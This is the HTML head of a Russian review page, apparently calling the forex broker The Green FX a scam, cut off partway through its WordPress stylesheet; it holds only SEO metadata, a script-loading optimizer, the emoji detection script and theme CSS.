

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/the-green-fx/
body_size: 38325
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер The Green FX (Грин ФХ) – обзор форекс-брокера мошенника | TrustViper</title>
	<meta name="description" content="The Green FX – анализ отзывов о форекс-мошеннике. Как обманывает брокер thegreenfx.com? Возврат и вывод денег с Грин ФХ, обзор работы брокера | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/the-green-fx/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер The Green FX (Грин ФХ) – обзор форекс-брокера мошенника | TrustViper" />
	<meta property="og:description" content="The Green FX – анализ отзывов о форекс-мошеннике. Как обманывает брокер thegreenfx.com? Возврат и вывод денег с Грин ФХ, обзор работы брокера | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/the-green-fx/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-19T08:57:46+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-logo.png" />
	<meta property="og:image:width" content="951" />
	<meta property="og:image:height" content="237" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 